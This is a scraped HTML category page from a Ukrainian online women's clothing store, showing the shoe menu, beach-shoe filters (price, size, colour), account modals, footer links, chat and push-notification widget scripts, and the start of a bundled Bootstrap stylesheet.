                                            <a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/udlynytely_dlya_byustgaltera/">Удлинители для бюстгальтера</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/trusy/">Трусы</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/aksesuary_bilizna/">Бандалетки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/maiki_bilizna/">Майки</a>
    

                                                            </li>
                                            </ul>
                            </li>
                    <li>
                            <a href="https://pyshnakrasa.com.ua/obuv/" class="active-item">Обувь</a>
    

                                    <div class="sub-toggled active"><span></span></div>

                    <ul class="category-submenu" style='display:block'>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/krossovki/">Кроссовки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/kedy/">Кеды</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/tufli/">Туфли</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/obuv/tufli/zakry-tyetufli/">Закрытые туфли</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/obuv/tufli/tufli-na-kabluke/">Туфли на каблуке</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/lofery/">Лоферы</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/mokasiny/">Мокасины</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/slipony/">Слипоны</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/baletki/">Балетки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/botinki/">Ботинки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/sapogi/">Сапоги/Полусапоги</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/slingbeky/">Слингбеки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/bosonozhki/">Босоножки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/shlepantsy/">Шлепанцы, мюли</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/tapochki/">Тапочки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/ru/obuv/plyazhnaya_obuv/">Пляжная обувь</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/ru/obuv/uggi/">Угги</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/na-kostochku/">На косточку</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/na-polnuyu-nozhku/">На полную ножку</a>
    

                                                            </li>
                                            </ul>
                            </li>
                    <li>
                            <a href="https://pyshnakrasa.com.ua/novinky/">Новинки</a>
    

                            </li>
                    <li>
                            <a href="https://pyshnakrasa.com.ua/sale/">СКИДКИ</a>
    

                            </li>
                    <li>
                            <a href="https://pyshnakrasa.com.ua/nova_kolekciya/">Наши коллекции</a>
    

                                    <div class="sub-toggled "><span></span></div>

                    <ul class="category-submenu" >
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/ru/novaya_kollekciya/kollekciya_ko_dnyu_sv_valentina/">Коллекция ко Дню Св. Валентина</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/ru/novaya_kollekciya/avtorskaya_kollekciya_listochki/">Авторская коллекция &quot;Листочки&quot;</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/ru/novaya_kollekciya/novaya_kollekciya_osen-zima_2025_26/">Новая коллекция осень-зима 2025/26</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/ru/novaya_kollekciya/leopardovaya_kollekciya/">Леопардовая коллекция</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/ru/novaya_kollekciya/ofisnaya_kollekciya/">Офисная коллекция</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/ru/novaya_kollekciya/dzhinsovaya_kollekciya_2025/">Джинсовая Коллекция</a>
    

                                                            </li>
                                            </ul>
                            </li>
                    <li>
                            <a href="https://pyshnakrasa.com.ua/top-prodazhy/">Топ продаж</a>
    

                            </li>
            </ul>
</div>


    
            <div class="col-sm-10 s-prod">
                <h1>Параметры</h1>
                <div class="filter-wrapper">
                    <div class="ocf-offcanvas ocfilter-mobile hidden-sm hidden-md hidden-lg">
  <div class="ocfilter-mobile-handle">
    <button type="button" class="btn btn-primary" data-toggle="offcanvas"><i class="fa fa-filter"></i></button>
  </div>
  <div class="ocf-offcanvas-body"></div>
</div>

<div class="panel ocfilter panel-default" id="ocfilter">
<!--   <div class="panel-heading">Параметры</div>
  <div class="hidden" id="ocfilter-button">
    <button class="btn btn-primary disabled" data-loading-text="<i class='fa fa-refresh fa-spin'></i> Загрузка.."></button>
  </div> -->
  <div class="list-group">
    <div class="list-group-item ocfilter-option">
    <div class="option-inner">
        <div class="ocf-option-name">
            Сортировать по:
        </div>
        <div class="ocf-option-values">
            <select id="input-sort" class="form-control" onchange="location = this.value;">


                                    

                        <option value="https://pyshnakrasa.com.ua/ru/obuv/rezinovaya-obuv/plyazhnaya-obuv/filters?filter_category=">По новинкам</option>



                                                        

                        <option value="https://pyshnakrasa.com.ua/ru/obuv/rezinovaya-obuv/plyazhnaya-obuv/filters?sort=p.viewed&amp;order=DESC&amp;filter_category=">По популярности</option>



                                                        

                        <option value="https://pyshnakrasa.com.ua/ru/obuv/rezinovaya-obuv/plyazhnaya-obuv/filters?sort=por.price&amp;order=ASC&amp;filter_category=">По возрастанию цены</option>



                                                        

                        <option value="https://pyshnakrasa.com.ua/ru/obuv/rezinovaya-obuv/plyazhnaya-obuv/filters?sort=por.price&amp;order=DESC&amp;filter_category=">По убыванию цены</option>



                                    

            </select>
        </div>
    </div>
</div>
    
        <div class="list-group-item ocfilter-option" data-toggle="popover-price">
        <div class="option-inner">
            <div class="ocf-option-name">
                Цена&nbsp;
                 грн
            </div>

            <div class="ocf-option-values">
                <div class="dropdown">
                    <button class="btn btn-block btn-default dropdown-toggle"
                            type="button" data-toggle="dropdown" aria-expanded="false">
                        <i class="pull-right fa fa-angle-down"></i>
                        <span class="pull-left text-left">
            Цена
          </span>
                    </button>
                    <div class="dropdown-menu" style="width: 250px">
                        <div class="price-dropdown-title">
                            ₴ <span id="price-from">110</span> -&nbsp;
                            ₴ <span id="price-to">430</span>
                        </div>
                        <div id="scale-price" class="scale ocf-target" data-option-id="p"
                             data-start-min="110"
                             data-start-max="430"
                             data-range-min="110"
                             data-range-max="430"
                             data-element-min="#price-from"
                             data-element-max="#price-to"
                             data-control-min="#min-price-value"
                             data-control-max="#max-price-value">
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </div>

    <div class="list-group-item ocfilter-option" id="option-10071">
  <div class="option-inner">
    <div class="ocf-option-name">
      Сезон

                </div>

    <div class="ocf-option-values">
                  <div class="dropdown">
        <button class="btn btn-block btn-default dropdown-toggle" type="button" data-toggle="dropdown" aria-expanded="false">
          <i class="pull-right fa fa-angle-down"></i>
          <span class="pull-left text-left">
                        Все
                      </span>
        </button>
        <div class="dropdown-menu">
          <!--  -->

<label id="v-100711030463707" data-option-id="10071">
  <input type="checkbox" name="ocf[10071]" value="10071:1030463707" class="ocf-target" />
  Круглый год
    <small class="badge">3</small>
  </label>

        </div>
      </div>
                </div>
  </div>
</div><div class="list-group-item ocfilter-option" id="option-14">
  <div class="option-inner">
    <div class="ocf-option-name">
      Размер

                </div>

    <div class="ocf-option-values">
                  <div class="dropdown">
        <button class="btn btn-block btn-default dropdown-toggle" type="button" data-toggle="dropdown" aria-expanded="false">
          <i class="pull-right fa fa-angle-down"></i>
          <span class="pull-left text-left">
                        Все
                      </span>
        </button>
        <div class="dropdown-menu">
          <!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-14340" data-option-id="14">
  <input type="checkbox" name="ocf[14]" value="14:340" class="ocf-target" />
  38
    <small class="badge">2</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-14341" data-option-id="14">
  <input type="checkbox" name="ocf[14]" value="14:341" class="ocf-target" />
  39
    <small class="badge">1</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-14342" data-option-id="14">
  <input type="checkbox" name="ocf[14]" value="14:342" class="ocf-target" />
  40
    <small class="badge">2</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-14343" data-option-id="14">
  <input type="checkbox" name="ocf[14]" value="14:343" class="ocf-target" />
  41
    <small class="badge">2</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-14344" data-option-id="14">
  <input type="checkbox" name="ocf[14]" value="14:344" class="ocf-target" />
  42
    <small class="badge">1</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-14346" data-option-id="14">
  <input type="checkbox" name="ocf[14]" value="14:346" class="ocf-target" />
  44
    <small class="badge">1</small>
  </label>

        </div>
      </div>
                </div>
  </div>
</div><div class="list-group-item ocfilter-option" id="option-15">
  <div class="option-inner">
    <div class="ocf-option-name">
      Цвет

                </div>

    <div class="ocf-option-values">
                  <div class="dropdown">
        <button class="btn btn-block btn-default dropdown-toggle" type="button" data-toggle="dropdown" aria-expanded="false">
          <i class="pull-right fa fa-angle-down"></i>
          <span class="pull-left text-left">
                        Все
                      </span>
        </button>
        <div class="dropdown-menu">
          <!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-15351" data-option-id="15">
  <input type="checkbox" name="ocf[15]" value="15:351" class="ocf-target" />
  Белый
    <small class="badge">7</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-15363" data-option-id="15">
  <input type="checkbox" name="ocf[15]" value="15:363" class="ocf-target" />
  Бордо
    <small class="badge">1</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-15332" data-option-id="15">
  <input type="checkbox" name="ocf[15]" value="15:332" class="ocf-target" />
  Синий
    <small class="badge">4</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-15483" data-option-id="15">
  <input type="checkbox" name="ocf[15]" value="15:483" class="ocf-target" />
  Темно-синий
    <small class="badge">4</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-15353" data-option-id="15">
  <input type="checkbox" name="ocf[15]" value="15:353" class="ocf-target" />
  Голубой
    <small class="badge">2</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-15459" data-option-id="15">
  <input type="checkbox" name="ocf[15]" value="15:459" class="ocf-target" />
  Бирюзовый
    <small class="badge">1</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-15349" data-option-id="15">
  <input type="checkbox" name="ocf[15]" value="15:349" class="ocf-target" />
  Хаки
    <small class="badge">1</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-15509" data-option-id="15">
  <input type="checkbox" name="ocf[15]" value="15:509" class="ocf-target" />
  Принт
    <small class="badge">1</small>
  </label>

        </div>
      </div>
                </div>
  </div>
</div>

      </div>
</div>
<script type="text/javascript"><!--
$(function() {
    $('body .catalog-section .filter-wrapper').append($('.ocfilter-mobile').remove().get(0).outerHTML);
    // var hh = $('#ocfilter').innerHeight() + 40;
    // $('.filter-wrapper').css('height', hh +'px')

	var options = {
    mobile: $('.ocfilter-mobile').is(':visible'),
    php: {
      searchButton : true,
      showPrice    : true,
	    showCounter  : true,
			manualPrice  : false,
      link         : 'https://pyshnakrasa.com.ua/ru/obuv/rezinovaya-obuv/plyazhnaya-obuv/',
	    path         : '34_178_137',
	    params       : '',
	    index        : 'filter_ocfilter'
	  },
    text: {
	    show_all: 'Показать все',
	    hide    : 'Скрыть',
	    load    : 'Загрузка...',
			any     : 'Все',
	    select  : 'Укажите параметры'
	  }
	};

  // if (options.mobile) {
  //   $('.ocf-offcanvas-body').html($('#ocfilter').remove().get(0).outerHTML);
  // }

  $('[data-toggle="offcanvas"]').on('click', function(e) {
    $(this).toggleClass('active');
    $('body').toggleClass('modal-open');
    $('.ocfilter-mobile').toggleClass('active');
  });

  window.jqueryScripts.push(function() {
setTimeout(function() {
    $('#ocfilter').ocfilter(options);
  }, 1);
  });

  
});
//--></script>


                </div>
                <div class="row catalog-row">
                                    </div>
                
            </div>
        </div>
        <div class="row">
            <div class="col-12">
                
            </div>
        </div>
    </div>
</div>


    <div class="why-section">
        <div class="container">
            <div class="info-wrapper">
                <div class="info-wrapper-inner">
                    description
                                    </div>
            </div>


            <a href="#" class="read-more">
            <span class="read">Читать дальше
                <span class="read-more-icon"
                      style="background-image: url('/catalog/view/theme/default/images/icons/right-arrow.svg');width:10px;height:10px;display:inline-block"></span>
            </span>
                <span class="less">Свернуть
                <span class="read-more-icon"
                      style="background-image: url('/catalog/view/theme/default/images/icons/right-arrow.svg');width:10px;height:10px;display:inline-block"></span>
            </span>
            </a>
        </div>
    </div>



<div class="contact-section" style="background-image: url(https://pyshnakrasa.com.ua/image/cache/wp/ij/mail.webp);">
    <div class="container">
        <div class="row">
            <div class="col-sm-5">
                <p>Подписывайтесь и получайте актуальную информацию о новинках и скидках</p>
            </div>
            <div class="col-sm-7">
                <form action="javascript:void(0);" class="form-subscribe">
                    <input type="text" name="email" placeholder="Введите E-mail">
                    <span class="error_message"></span>
                    <span class="success_message"></span>
                    <button class="btn button-form-subscribe">Подписаться</button>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" id="auth" tabindex="-1" role="dialog"
     aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <p class="modal-title" id="exampleModalLongTitle">Вход</p>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span style="background-image:url('/catalog/view/theme/default/images/icons/error.svg');width:16px;height:16px;display:inline-block"></span>
                </button>
            </div>
            <div class="modal-body">
                <form action="javascript:void(0);">


                    <div class="form-group">
                        <label for="email">Email:</label>
                        <input type="email" name="email" class="form-control" id="email">
                    </div>
                    <div class="form-group">
                        <label for="password">Пароль:</label>
                        <input type="password" name="password" class="form-control" id="password">
                        <a onclick="$('#forgot-modal').modal()"
                           data-dismiss="modal">Забыли пароль?</a><br>

                    </div>
                    <span class="error_message"></span>
                    <div class="button-wrapper">
                        <button class="btn simple-login">Вход</button>
                    </div>

                    <div class="text_form">
                        <span>У вас еще нет учетной записи?</span><br>
                        <a onclick="$('#register-modal').modal()" data-dismiss="modal" href="#" class="btn"
                           id="registerMeNow">Регистрация</a>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>

<script>
    var outOfStockText = 'Нет в наличии';
</script>


<div class="modal fade" id="register-modal" tabindex="-1" role="dialog"
     aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <p class="modal-title" id="exampleModalLongTitle1">Регистрация</p>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <img src="/catalog/view/theme/default/images/icons/error.svg" alt="img">
                </button>
            </div>
            <div class="modal-body">
                <form method="post" action="javascript:void(null);" id="register">


                    <input type="hidden" name="agree" value="1">
                    <div class="form-group">
                        <label for="firstname">Имя:</label>
                        <input type="text" name="firstname" class="form-control" id="firstname">
                        <span class="error_firstname"></span>
                    </div>

                    <div class="form-group d-none">
                        <label>Фамилия: *</label>
                        <input type="hidden" value="Не указано" name="lastname"
                               class="error_lastname_input form-control" id="lastname">
                        <span class="error_lastname error_message"></span>
                    </div>

                    <div class="form-group">
                        <label>Телефон:</label>
                        <input type="tel" value="" name="telephone" class="form-control" id="telephone">
                        <span class="error_telephone"></span>
                    </div>

                    <div class="form-group">
                        <label for="email">Email:</label>
                        <input type="email" name="email" class="form-control" id="email2">
                        <span class="error_email"></span>
                    </div>

                    <div class="form-group">
                        <label for="password">Пароль:</label>
                        <input type="password" name="password" class="form-control" id="password2">
                        <span class="error_password"></span>
                    </div>

                    <div class="form-group">
                        <label for="confirm">Підтвердіть пароль:</label>
                        <input type="password" name="confirm" class="form-control" id="confirm">
                        <span class="error_confirm"></span>
                    </div>

                    <input type="submit" value="Регистрировать" class="sub_link" id="registerNow"
                           style="display: block;">
                </form>
            </div>
        </div>
    </div>
</div>


<div class="modal fade" id="forgot-modal" tabindex="-1" role="dialog"
     aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <p class="modal-title" id="exampleModalLongTitle2">Востановить пароль</p>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <img src="/catalog/view/theme/default/images/icons/error.svg" alt="img">
                </button>
            </div>
            <div class="modal-body">
                <form method="post" id="forgotten" action="javascript:void(null);">
                    <div class="form-group">
                        <label>Ваш E-Mail *</label>
                        <input type="email" name="email"
                               class="error_email_input form-control" id="email3">
                        <span class="error_email error_message"></span>
                    </div>
                    <span class="success_message d-none"></span>
                    <div class="button-wrapper">
                        <button class="btn forgot-pass">Востановить</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>


<div class="modal fade" id="inform" tabindex="-1" role="dialog"
     aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <p class="modal-title"></p>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <img src="/catalog/view/theme/default/images/icons/error.svg" alt="img">
                </button>
            </div>
            <div class="modal-body">

            </div>
        </div>
    </div>
</div>


<footer>
    <div class="container">
        <div class="row">
            <div class="col-sm-4">
                <a href="https://pyshnakrasa.com.ua/">
                    <img src="https://pyshnakrasa.com.ua/image/cache/wp/ep/catalog/view/theme/default/images/footer-logo.webp" alt="img">
                </a>
                <ul class="social-list">
                    <li>
                        <a target="_blank" rel="nofollow" href="https://www.facebook.com/pyshnakrasa.official">
                                                        <img src="/catalog/view/theme/default/images/icons/social/facebook.svg" alt="img">
                        </a>
                    </li>
                    <li>
                        <a target="_blank" rel="nofollow" href="https://www.instagram.com/pyshnakrasa.official/">
                                                        <img src="/catalog/view/theme/default/images/icons/social/instagram.svg" alt="img">
                        </a>
                    </li>
                    <li>
                        <a target="_blank" rel="nofollow" href="https://youtube.com/@pyshnakrasa">
                            <img src="/catalog/view/theme/default/images/icons/social/youtube-w.svg" alt="img">
                        </a>
                    </li>
                    <li>
                        <a target="_blank" rel="nofollow" href="https://www.tiktok.com/@pyshna_krasa">
                            <img src="/catalog/view/theme/default/images/icons/social/tiktok-logo.svg" alt="img">
                        </a>
                    </li>
                </ul>
            </div>
            <div class="col-sm-5">
                <div class="menu-wrapper padding-right-50">
                    <div class="menu-side">
                        <p class="h4">Информация</p>
                        <ul class="footer-menu">
                                                            <li><a href="https://pyshnakrasa.com.ua/pro_nas/">О нас</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/dostavka_i_oplata/">Доставка и оплата</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/obmin_i_povernennya/">Обмен и возврат</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/ru/garantiya-1/">Гарантия</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/contacts-ua/">Контакты</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/spivrobitnyctvo/">Сотрудничество</a></li>
                            
                        </ul>
                    </div>
                    <div class="menu-side">
                        <p class="h4">Каталог</p>
                        <ul class="footer-menu">

                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/">Одежда</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/">Верхняя одежда</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/">Бельё/Купальники</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/obuv/">Обувь</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/novinky/">Новинки</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/sale/">СКИДКИ</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/nova_kolekciya/">Наши коллекции</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/top-prodazhy/">Топ продаж</a></li>
                                                    </ul>
                    </div>
                </div>
            </div>
            <div class="col-sm-3">
                <p class="h4 timing">График работы колл центра:</p>
                <p class="day-time">ПН - ПТ 10.00 - 19.00                                  
СБ - НД 10.00 - 18.00


</p>
                <div class="tel-wrapper">
                                            <a href="tel:" class="tel">
                            
                        </a>
                                    </div>
                <p class="tel h4">Оформление заказа на сайте 24/7</p>
                <span style="background-image: url('https://pyshnakrasa.com.ua/image/cache/wp/ep/catalog/view/theme/default/images/vissa.webp');width:100px;height:30px;display:block;margin-left:30px"></span>
            </div>
        </div>
    </div>
    <div class="container bottom-container">
        <div class="bottom-divider"></div>
        <div class="row">
            <div class="col-sm-4">
                <span class="copyright">Пишна краса &copy; 2026</span>
            </div>
            <div class="col-sm-5">
                <div class="menu-wrapper padding-right-25">
                    <a href="https://pyshnakrasa.com.ua/polityka_bezpeky/">Политика безопасности</a>
                    <a href="https://pyshnakrasa.com.ua/publichna_oferta/">Публичная оферта</a>
                </div>
            </div>
            <div class="col-sm-3">
                <a href="https://pyshnakrasa.com.ua/index.php?route=information/sitemap">Карта сайта</a>
            </div>
        </div>
    </div>
</footer>
<div data-data-layer="pushUserId" class="hidden"></div>
<script src="/catalog/view/theme/default/js/jquery.nice-select.min.js?ver=1.1.4"></script>
<script src="/catalog/view/theme/default/js/popper.min.js?ver=1.1.4"></script>
<script src="/catalog/view/theme/default/js/countdown.min.js?ver=1.1.4"></script>
<script src="/catalog/view/theme/default/js/swiper.min.js?ver=1.1.4"></script>
<script src="/catalog/view/theme/default/js/jquery.mask.js?ver=1.1.4"></script>
<script src="/catalog/view/theme/default/js/bootstrap.min.js?ver=1.1.4"></script>

<script src="/catalog/view/theme/default/js/script.js?ver=1.1.4"></script>
<script src="/catalog/view/javascript/develop.js?ver=1.1.4"></script>
<script src="/catalog/view/javascript/leavePoppup.js"></script>

<script>
  window.onload = function () {
    setTimeout(function () {
      var scriptsSrc = [
        "//web.webpushs.com/js/push/0a0769be7afa5039e111d4b7f1894769_1.js",
      ];

      // $.getScript("https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js", function () {
      //   $.getScript("https://maps.googleapis.com/maps/api/js?key=AIzaSyC1V6GP8IHZ0_eONTEa6TYsqEktGfG3Oag", function () {
      //     initMap();
      //   });
      // });

      var styles = [
      ];

      var scriptsHtml = [
        "",

      ];

      // scriptsSrc.forEach(function (item) {
      //   console.log(item);
      //   var script = document.createElement('script');
      //   script.setAttribute('src', item);
      //   //$('head').append(script);
      //   document.head.appendChild(script);
      //
      // });
      //
      // styles.forEach(function (item) {
      //   var style = document.createElement('link');
      //   style.setAttribute('rel', 'stylesheet');
      //   style.setAttribute('href', item);
      //   //$('head').prepend(style);
      //   document.head.prepend(style);
      // });
      //
      // scriptsHtml.forEach(function (item) {
      //   var script = document.createElement('script');
      //   script.innerHTML = item;
      //   document.head.appendChild(script);
      //   //$('head').append(script);
      // });
      //
      // $('.lazy').removeAttr('srcset');

    }, 2000);

    window.jqueryScripts.forEach(function(fn) {
      fn();
    });
  };
</script>

<style>
    header{
        /*position: fixed;*/
    }
</style>

<script>
    document.addEventListener('DOMContentLoaded', () => {
        const scrollWindow = () => {
            const mainHeader = document.querySelector('header');

            const scroll = () => {
                if (pageYOffset >= 126) {
                    mainHeader.style.cssText = 'top: -126px; position: fixed; width: 100%; z-index: 998;';
                } else {
                    mainHeader.style.cssText = 'top: 0; position: relative';
                }
            }
            scroll();

            document.addEventListener('scroll', () => {
                scroll();
            });
        };

        scrollWindow();

    });
</script>



<script>
    $(function() {
       $('.popup-custom-close').click(function() {
          $('.modal-backdrop').removeClass('show');
          $('#modal-custom-popup').removeClass('show');
          $('#modal-custom-popup').hide();
          $('.modal-backdrop').hide();
       });
    });
</script>

<script src="/catalog/view/theme/default/js/category.js"></script>

    <script>var oc_params = {"product_position":"2","product_element":"#button-cart","list_selector":"cart.add","product_btn_block_class":"oc-product-btn","product_btn_class":"btn btn-primary btn-block btn-lg prod-btn-oc","show_in_cat":1,"show_in_prod":1,"button_text":"Купить в 1 клик","close_button_text":"Закрыть","descr_show_text":"Смотреть описание","descr_hide_text":"Скрыть описание ↑","order_button_text_loading":"Обработка...","order_button_text":"Заказать","list_btns":[{"list_element":".item-card","list_product_block":".catalog-row","list_position":1,"list_btn_class":"btn-oc","list_btn_block_class":"btn-oc-wrap"},]};</script>

<style>

    @media (max-width: 768px) {
        .why-section .info-wrapper-inner h1{
            line-height: 1rem!important;

        }

        .why-section .info-wrapper-inner ul, .why-section .info-wrapper-inner p{
            font-size: 14px;
            line-height: 18px;
        }
    }
</style>

<script>
    window.datalayerData = {"referer_list":"","customer_id":null}
</script>
<!-- KeyCRM online chat widget begin -->
<script type="text/javascript">
(function(w,d,t,u,c){
  var s=d.createElement(t),j=d.getElementsByTagName(t)[0];s.src=u;s["async"]=true;s.defer=true;s.onload=function(){KeyCRM.render(c);};j.parentNode.insertBefore(s,j)
})(window, document, "script","https://chat.key.live/bundles/widget.min.js",{token:"eaf8eb91-862a-4a0a-8089-037921aa649d"});
</script>
<!-- KeyCRM online chat widget end -->









<script>if(document.cookie.indexOf('li_nr')>=0)document.write("<img style='display:none'alt=''name='")</script><!--'><script>document.head.appendChild(document.createElement('style')).innerHTML='[data-s]{width:auto}'</script></body>
</html>
 


--- FILE ---
content_type: text/css
request_url: https://pyshnakrasa.com.ua/image/cache/lightning/01110285820gss_wp.css
body_size: 47784
content:
[data-s]{height:auto}

/* */

:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul
ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0
0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0
0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px
dotted;outline:5px
